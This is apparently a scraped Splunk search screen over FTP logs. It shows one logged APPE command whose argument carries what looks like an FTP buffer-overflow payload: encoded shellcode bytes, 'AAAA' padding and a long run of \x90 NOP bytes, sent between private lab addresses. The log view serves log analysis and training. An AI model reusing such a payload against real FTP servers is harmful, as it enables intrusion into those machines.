 index=* sourcetype=custom_ftp_logs
All time
5,796 events (before 6/19/25 8:15:08.000 PM)
No Event Sampling
Job
Verbose Mode
Events (5,796)
Patterns
Statistics
Visualization
Timeline format
— Zoom Out
+ Zoom to Selection
× Deselect
1 millisecond per column
Format
Show: 20 Per Page
View: List
< Prev
1
2
3
4
5
6
7
8
...
Next >
< Hide Fields
All Fields
i
Time
Event
SELECTED FIELDS
a host 1
a source 1
a sourcetype 1
INTERESTING FIELDS
a index 1
# linecount 1
a punct 100+
a splunk_server 1
6/18/25
6:31:28.000 PM
1332015739.970000 Czgkot1g0YKJKoDyX 192.168.202.102 1193 192.168.23.103 21 <unknown> - APPE ft
p://192.168.23.103/./\x83\xc7<\xbe\xf0]\xbd\xde\x87\xf73\xc9\xb1\xc8\xf3\xa4\x8b\xdf\x8b|$L\xb8Buno\xafu\xfdf\xb9\xf4^A\x8b\xf3\x8
7\xfe\xf3\xa4\x81\xc7D\xfd\xff\x90\x90\x90\x90\x90\x90Auno\xe8\xff\xff\xc3_\x83\xc7^E\x83\xc7^KGGGG\x817\xbb\xb0\xba\xbfu\xf4S\x82
\xba\xbf\xbb\xdb\xdf\xcd\xd5\xd5\xd6\x8c\x89\x9e\xde\xd3\xd7\x90\xfd\xda\xcf\xe0\xc8\xd0\xd8\xf1\xde\xdb\xc9\xd5\xc9\xcc\xf7\xdf\x
db\xdb\xf7\xd9\xd8\xcd\xda\xc2\xc3\xfe\xcc\xc3\x88\xe0\x88\x82\x94\xdb\xd7\xdc\xba\xe2\xdf;\xa7\x8f\xbb\xb0\xba4\xe0\xbc9|\xb79`4
\xe0\xb4\x83l\xce\xb1v4\xc8\x803P\xd1\xbd\xe3\xd9^V\xbc\x9a^Q\xceYXH0\xc3\xa22\xfe\xbd\xea\xd5\xb5X\xa2\xbf\xbb\xb0\xea2\xfe\xab\x
ea\xd5\xb7X\xb6\xbf\xbb\xb0\xea2\xe6\x97\xe9@k!\xe0\xe0P\xdb\xda6^\xd0\x8b^?\x8ak3\xfaK;\xfc\x830\xf4\xbc\xc7\xba@9^?\xa3;\xaa6\xe
eD3M0\xf8\xbe\xbej9\xf7C0\xc8\xb2AAAAAAAA\xbb@@\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x9
0\x90\x90\x90\x90\x90\x90 - - - - - - - - -
host = DREAMBOAT-DESKTOP-VT09M11
source = ftp.log.gz
sourcetype = custom_ftp_logs